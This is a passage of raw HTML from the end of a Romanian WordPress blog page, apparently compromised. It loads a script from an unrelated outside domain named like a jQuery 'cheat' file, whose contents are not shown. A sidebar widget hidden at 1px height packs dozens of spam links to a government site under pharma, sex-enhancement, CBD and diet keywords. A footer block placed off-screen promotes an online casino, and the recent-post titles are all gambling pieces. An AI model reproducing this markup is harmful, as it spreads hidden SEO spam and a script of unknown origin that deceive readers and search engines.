src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p></div><footer
class="entry-footer"><div
class="entry-footer-right"></div>
<span
class="cat-links">Posted in: <a
href="https://arongalanton.ro/category/fara-categorie/" rel="category tag">Fără categorie</a>
</span></footer></article><nav
class="navigation post-navigation" role="navigation" aria-label="Articole"><h2 class="screen-reader-text">Navigare în articole</h2><div
class="nav-links"><div
class="nav-previous"><a
href="https://arongalanton.ro/2023/07/27/why-cant-you-use-a-dog-flea-collar-on-a-cat/" rel="prev">&larr; Why cant you use a dog flea collar on a cat</a></div><div
class="nav-next"><a
href="https://arongalanton.ro/2023/07/27/list-of-all-cheats-cheat-silent-aim-bhop/" rel="next">List of all cheats | Cheat, Silent Aim, Bhop &rarr;</a></div></div></nav></main></div><div
id="secondary" class="widget-area" role="complementary"><aside
id="search-2" class="widget widget_search"><form
role="search" method="get" class="search-form" action="https://arongalanton.ro/">
<label>
<span
class="screen-reader-text">Caută după:</span>
<input
type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Caută" /></form></aside><aside
id="custom_html-2" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="overflow:hidden;height:1px;"><p> <a
href="https://angono.gov.ph/CRqpressureTIO/117-over-81-blood-pressure/">117 over 81 blood pressure</a>
<a
href="https://angono.gov.ph/oNRpressureKgL/blood-pressure-chart-low-normal-high-reading-by-age/">blood pressure chart low normal high reading by age</a>
<a
href="https://angono.gov.ph/XAWpressureEUE/can-thyroid-raise-blood-pressure/">can thyroid raise blood pressure</a>
<a
href="https://angono.gov.ph/yhIqpressureKQKJ/can-walnuts-lower-blood-pressure/">can walnuts lower blood pressure</a>
<a
href="https://angono.gov.ph/HWBspressureVmzd/celery-juice-blood-pressure/">celery juice blood pressure</a>
<a
href="https://angono.gov.ph/auPpressureMTP/does-mirtazapine-cause-low-blood-pressure/">does mirtazapine cause low blood pressure</a>
<a
href="https://angono.gov.ph/NNUPpressureGlvV/how-diuretics-work-for-hypertension/">how diuretics work for hypertension</a>
<a
href="https://angono.gov.ph/sPxlpressurediiL/how-do-dogs-lower-blood-pressure/">how do dogs lower blood pressure</a>
<a
href="https://angono.gov.ph/zMIspressureDxOt/lower-your-diastolic-blood-pressure/">lower your diastolic blood pressure</a>
<a
href="https://angono.gov.ph/UAEpressurekNA/what-is-nephrology-and-hypertension/">what is nephrology and hypertension</a>
<a
href="https://angono.gov.ph/hTwmaleUjP/best-pill-to-have-sex/">best pill to have sex</a>
<a
href="https://angono.gov.ph/IGdmmaleoULT/do-male-enhancement-pills-actually-work/">do male enhancement pills actually work</a>
<a
href="https://angono.gov.ph/BttPmalekdZx/erect-penis-ready-for-sex/">erect penis ready for sex</a>
<a
href="https://angono.gov.ph/UevmenRGV/free-bluechew/">free bluechew</a>
<a
href="https://angono.gov.ph/YphSmalenevI/gold-lion-gummy-review/">gold lion gummy review</a>
<a
href="https://angono.gov.ph/TRmmalePDp/hanging-for-penis-enlargement/">hanging for penis enlargement</a>
<a
href="https://angono.gov.ph/fNPmenYub/large-penis-extender/">large penis extender</a>
<a
href="https://angono.gov.ph/cicmenCCX/male-libido-supplements/">male libido supplements</a>
<a
href="https://angono.gov.ph/uOzgmaleIPAI/male-models-with-color-enhancing-contacts/">male models with color enhancing contacts</a>
<a
href="https://angono.gov.ph/QTkmaleqgD/my-erect-penis-is-4-in-long/">my erect penis is 4 in long</a>
<a
href="https://angono.gov.ph/hSLmencRq/penis-enlargement-frequency/">penis enlargement frequency</a>
<a
href="https://angono.gov.ph/UuTmenQpd/shark-cock/">shark cock</a>
<a
href="https://angono.gov.ph/sHumengCZ/stamina-supplements/">stamina supplements</a>
<a
href="https://angono.gov.ph/KTFmaleiMB/tommy-lee-penis-enlargement/">tommy lee penis enlargement</a>
<a
href="https://angono.gov.ph/dEKmaleXey/v-man-male-enhancement-pill/">v man male enhancement pill</a>
<a
href="https://angono.gov.ph/lCGmaleLiA/viagra-for-women-cvs/">viagra for women cvs</a>
<a
href="https://angono.gov.ph/QXlmaleUvg/vitality-pills-little-dicks-big4-inch/">vitality pills little dicks big4 inch</a>
<a
href="https://angono.gov.ph/yjPImaleOrwy/was-john-bobbitt-s-penis-erect-when-cut/">was john bobbitt s penis erect when cut</a>
<a
href="https://angono.gov.ph/BneSmaleGdqJ/what-helps-keep-the-penis-erection/">what helps keep the penis erection</a>
<a
href="https://angono.gov.ph/qezmalevnB/what-s-the-best-male-enhancement-pill-yahoo-answers-2023/">what s the best male enhancement pill yahoo answers 2023</a>
<a
href="https://angono.gov.ph/JMlucbdcxpt/4oz-full-spectrum-cbd-oil/">4oz full spectrum cbd oil</a>
<a
href="https://angono.gov.ph/LrNRcbddbWb/best-cbd-oil-lab-tested/">best cbd oil lab tested</a>
<a
href="https://angono.gov.ph/lvwdcbdlYLF/best-cbd-oil-products-in-canada/">best cbd oil products in canada</a>
<a
href="https://angono.gov.ph/PALzcbdKpoi/blush-s-balance-cbd-gummies/">blush s balance cbd gummies</a>
<a
href="https://angono.gov.ph/bSNcbdnTr/can-cbd-oil-help-quit-nicotine/">can cbd oil help quit nicotine</a>
<a
href="https://angono.gov.ph/FXTdcbdwVfj/can-you-put-pure-cbd-oil-in-a-vape/">can you put pure cbd oil in a vape</a>
<a
href="https://angono.gov.ph/XGlcbdoilZlE/cbd-oil-fda/">cbd oil fda</a>
<a
href="https://angono.gov.ph/tMWbcbdpIOO/cbd-oil-tinctures-for-sleep/">cbd oil tinctures for sleep</a>
<a
href="https://angono.gov.ph/ihJYcbdZSfQ/does-bill-maher-own-a-cbd-oil-company/">does bill maher own a cbd oil company</a>
<a
href="https://angono.gov.ph/fHzVcbdOTQu/family-video-cbd-gummies-price/">family video cbd gummies price</a>
<a
href="https://angono.gov.ph/eApRcbdzhVi/how-to-use-cbd-oils-at-home/">how to use cbd oils at home</a>
<a
href="https://angono.gov.ph/KpbcbdnQh/is-cbd-oil-legal-in-ohio-dec-2023/">is cbd oil legal in ohio dec 2023</a>
<a
href="https://angono.gov.ph/lWbncbdwTsr/jimmy-buffett-cbd-gummies-website/">jimmy buffett cbd gummies website</a>
<a
href="https://angono.gov.ph/seXcbdOoL/moon-babies-cbd-gummies/">moon babies cbd gummies</a>
<a
href="https://angono.gov.ph/uACcbdeln/natures-stimulant-cbd-gummies-reviews/">natures stimulant cbd gummies reviews</a>
<a
href="https://angono.gov.ph/jNYkcbdHrEm/oprah-winfrey-and-cbd-gummies/">oprah winfrey and cbd gummies</a>
<a
href="https://angono.gov.ph/oxkcbdKOu/what-is-a-certificate-of-analysis-for-cbd/">what is a certificate of analysis for cbd</a>
<a
href="https://angono.gov.ph/caUcbdviV/what-is-the-highest-percentage-cbd-oil-available/">what is the highest percentage cbd oil available</a>
<a
href="https://angono.gov.ph/xbjMketonQWQ/alli-weight-loss-pills-in-pakistan/">alli weight loss pills in pakistan</a>
<a
href="https://angono.gov.ph/cdPketobeL/as-seem-on-shark-tank-keto/">as seem on shark tank keto</a>
<a
href="https://angono.gov.ph/nwZketotzn/birthday-cake-on-keto-diet/">birthday cake on keto diet</a>
<a
href="https://angono.gov.ph/uLVSketolJDl/can-weight-loss-pills-affect-pregnancy/">can weight loss pills affect pregnancy</a>
<a
href="https://angono.gov.ph/AKbbketoTPKB/is-1-pound-a-week-weight-loss-good/">is 1 pound a week weight loss good</a>
<a
href="https://angono.gov.ph/vxWbketoaHAW/is-oatmeal-good-to-eat-for-weight-loss/">is oatmeal good to eat for weight loss</a>
<a
href="https://angono.gov.ph/IJJKketoByCx/keto-diet-can-i-drink-diet-coke/">keto diet can i drink diet coke</a>
<a
href="https://angono.gov.ph/MLKeketofhWF/seven-days-miracle-capsule-slimming-weight-loss-diet-pills/">seven days miracle capsule slimming weight loss diet pills</a>
<a
href="https://angono.gov.ph/fTLketoGaE/was-keto-plus-diet-on-shark-tank/">was keto plus diet on shark tank</a>
<a
href="https://angono.gov.ph/GXwketogBf/what-is-the-main-ingredient-in-weight-loss-pills/">what is the main ingredient in weight loss pills</a>
<a
href="https://angono.gov.ph/GIdxketokXXG/will-keto-diet-lower-blood-sugar/">will keto diet lower blood sugar</a>
<a
href="https://angono.gov.ph/hfqBdiabetesXTPl/black-toe-diabetes/">black toe diabetes</a>
<a
href="https://angono.gov.ph/wWLsugarMFH/blood-sugar-121-non-fasting/">blood sugar 121 non fasting</a>
<a
href="https://angono.gov.ph/ciCAsugareGEh/blood-sugar-diabetes-type-2/">blood sugar diabetes type 2</a>
<a
href="https://angono.gov.ph/kAQsugardyL/can-d-mannose-raise-blood-sugar/">can d mannose raise blood sugar</a>
<a
href="https://angono.gov.ph/astsugarAFE/can-lidocaine-patch-raise-blood-sugar/">can lidocaine patch raise blood sugar</a>
<a
href="https://angono.gov.ph/qTQsugarPGd/how-high-should-blood-sugar-spike-after-eating/">how high should blood sugar spike after eating</a>
<a
href="https://angono.gov.ph/luksugarbdD/how-to-lower-fasting-blood-sugar-in-gestational-diabetes/">how to lower fasting blood sugar in gestational diabetes</a>
<a
href="https://angono.gov.ph/HpEsugarqCU/is-119-blood-sugar-high/">is 119 blood sugar high</a>
<a
href="https://angono.gov.ph/mZLsugarqix/is-blood-sugar-and-blood-pressure-the-same-thing/">is blood sugar and blood pressure the same thing</a>
<a
href="https://angono.gov.ph/xIYsugarWtV/is-cantaloupe-good-for-diabetes-2/">is cantaloupe good for diabetes 2</a>
<a
href="https://angono.gov.ph/CcpsugarNsc/ketoacidosis-type-1-diabetes/">ketoacidosis type 1 diabetes</a>
<a
href="https://angono.gov.ph/cKAsugarjDz/symptoms-of-diabetes-type-one/">symptoms of diabetes type one</a>
<a
href="https://angono.gov.ph/kqcsugarCrW/type-2-diabetes-vs-1/">type 2 diabetes vs 1</a>
<a
href="https://angono.gov.ph/PDPsugarGGq/what-can-u-do-to-lower-blood-sugar/">what can u do to lower blood sugar</a>
<a
href="https://angono.gov.ph/FjOpsugarrCIs/what-is-the-best-supplement-for-lowering-blood-sugar/">what is the best supplement for lowering blood sugar</a>
<a
href="https://angono.gov.ph/EbysugarUua/what-is-the-lowest-safe-blood-sugar-level/">what is the lowest safe blood sugar level</a>
<a
href="https://angono.gov.ph/ulEsugarKDJ/what-should-be-random-blood-sugar/">what should be random blood sugar</a></p></div></div></aside><aside
id="recent-posts-2" class="widget widget_recent_entries"><h4 class="widget-title">Articole recente</h4><ul><li>
<a
href="https://arongalanton.ro/2023/09/28/why-play-free-slots-online/">Why Play Free Slots Online?</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/discover-the-best-free-slot-machines-on-the-internet/">Discover The Best Free Slot Machines On The Internet</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-claim-a-free-online-spin-slots-bonus-any-casino/">How to claim a free Online Spin Slots Bonus Any Casino</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-play-for-free-online-slots/">How to Play for free online slots</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-win-big-at-real-money-slots/">How to Win Big at Real Money Slots</a></li></ul></aside><aside
id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentarii recente</h4><ul
id="recentcomments"><li
class="recentcomments"><span
class="comment-author-link"><a
href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un comentator WordPress</a></span> la <a
href="https://arongalanton.ro/2020/08/19/salut-lume/#comment-1">Salut lume!</a></li></ul></aside><aside
id="custom_html-9" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-15" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-21" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div><footer
id="colophon" class="site-footer"><div
class="site-footer-inner"><div
class="footer-widget-area columns-3"><div
class="footer-widget"><aside
id="custom_html-4" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="position: absolute; left: -65596px;"><h2>Qual è il miglior casinò online Admiralyes con denaro reale?</h2><p>Il miglior casinò online per soldi veri può variare a seconda del tipo di gioco che preferite e delle caratteristiche che ritenete importanti. Se state cercando un casinò online con admiralyes <a
href="https://pantip.com/profile/7461521">https://pantip.com/profile/7461521</a> offerte di bonus e promozioni imbattibili, allora non cercate oltre Admiralyes Casino. Con la sua enorme selezione di giochi, i generosi bonus e gli incentivi promozionali, Admiralyes Casino è uno dei migliori siti per il gioco con denaro reale.</p></div></div></aside><aside
id="custom_html-10" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-16" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-22" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-5" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-11" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-17" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-8" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-14" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-20" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div></div></footer><div
class="site-info-wrapper"><div
class="site-info"><div
class="site-info-inner"><nav
class="footer-menu"><div
class="menu-footer-menu-container"><ul
id="menu-footer-menu" class="menu"><li
id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a
href="https://arongalanton.ro/politica-cookies/">POLITICA COOKIES</a></li><li
id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a
href="https://arongalanton.ro/politica-de-confidentialitate-2/">POLITICA DE CONFIDENȚIALITATE</a></li><li
id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li></ul></div></nav><div
class="site-info-text">Copyright © 2021 www.arongalanton.ro</div></div></div></div></div><div
id="cookie-law-info-bar" data-nosnippet="true"><span><div
class="cli-bar-container cli-style-v2"><div
class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “OK”, you consent to the use of <a
href="http://arongalanton.ro/politica-cookies" />ALL the cookies.</a></div><div
class="cli-bar-btn_container"><a
role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a
role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a></div></div></span></div><div
id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span
id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div
class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div
class="cli-modal-dialog" role="document"><div
class="cli-modal-content cli-bar-popup">
<button
type="button" class="cli-modal-close" id="cliModalClose">
<svg
class="" viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill="none"></path></svg>
<span
class="wt-cli-sr-only">Închide</span>
</button><div
class="cli-modal-body"><div
class="cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-privacy-overview"><h4>Privacy Overview</h4><div
class="cli-privacy-content"><div
class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a
class="cli-privacy-readmore"  aria-label="Arată mai mult" tabindex="0" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div
class="wt-cli-necessary-checkbox">
<input
type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label
class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span
class="cli-necessary-caption">Întotdeauna activate</span></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="necessary"><p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p></div></div></div><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div
class="cli-switch">
<input
type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label
for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span
class="wt-cli-sr-only">Non-necessary</span></label></div></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="non-necessary"><p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p></div></div></div></div></div></div></div><div
class="cli-modal-footer"><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id="wpfront-scroll-top-container">
<img
src="https://arongalanton.ro/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="" /></div> <script type="text/javascript">function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":40,"button_height":40,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":!1,"auto_hide":!1,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0})}else{setTimeout(wpfront_scroll_top_init,100)}}
wpfront_scroll_top_init()</script>  <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <link
rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,300;0,400;0,700&family=Playfair+Display:ital,wght@0,300;0,400;0,700&display=swap" media="all"></body></html>